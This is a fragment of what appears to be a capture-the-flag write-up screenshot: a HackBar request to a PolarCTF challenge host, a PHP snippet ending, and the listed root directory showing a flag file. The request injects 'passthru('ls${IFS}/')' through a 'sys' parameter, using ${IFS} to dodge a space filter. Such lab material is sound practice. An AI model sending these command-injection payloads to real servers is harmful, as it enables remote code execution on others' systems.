 else
{echo "nonono";
}
?> bin dev etc flag home lib linuxrc media mnt proc root run sbin srv sys tmp usr var
HackBar 查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING
URL
http://61702826-bd67-4dd4-90f5-65e1c1cd5415.www.polarctf.com:8090/?sys=passthru('ls${IFS}/');
enctype
Use POST method
application/x-www-form-urlencoded
Body
yyds=666